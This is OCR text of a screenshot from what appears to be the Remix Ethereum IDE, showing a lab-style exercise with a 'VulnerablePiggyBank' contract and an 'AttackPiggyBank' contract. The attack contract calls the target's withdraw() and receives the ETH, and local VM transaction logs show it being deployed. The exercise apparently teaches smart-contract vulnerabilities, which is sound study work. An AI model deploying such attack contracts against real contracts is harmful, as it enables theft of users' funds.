 DEPLOY & RUN
TRANSACTIONS
AI
Deployed Contracts 2
VULNERABLEPIGGYBANK AT
Balance: 0 ETH
deposit
withdraw
owner
Low level interactions
i
CALLDATA
Transact
ATTACKPIGGYBANK AT 0XE
Balance: 1 ETH
attack
target
Low level interactions
i
CALLDATA
VulnerablePiggyBank.sol
AttackPiggyBank.sol
6 }
7
8 contract AttackPiggyBank {
9 address public target;
10
11 constructor(address _target) { infinite gas 84400 gas
12 target = _target;
13 }
14
15 function attack() public { infinite gas
16 IVulnerablePiggyBank(target).withdraw();
17 }
18
19 // Allow this contract to receive ETH
20 receive() external payable {} undefined gas
21 }
22
0 Listen on all transactions Filter with transaction hash or address
transact to VulnerablePiggyBank.deposit pending ...
[vm] from: 0x4B2...C02db to: VulnerablePiggyBank.deposit() 0xa9d...6661D value: 0 wei data: 0xd0e...30db0 logs: 0
hash: 0x76d...c1a25
Debug
transact to VulnerablePiggyBank.deposit pending ...
[vm] from: 0x4B2...C02db to: VulnerablePiggyBank.deposit() 0xa9d...6661D value: 1000000000000000000 wei data: 0xd0e...30db0
logs: 0 hash: 0xfe7...72de9
Debug
creation of AttackPiggyBank pending...
[vm] from: 0x4B2...C02db to: AttackPiggyBank.(constructor) value: 0 wei data: 0x608...6661d logs: 0 hash: 0x7b1...92d54
Debug
>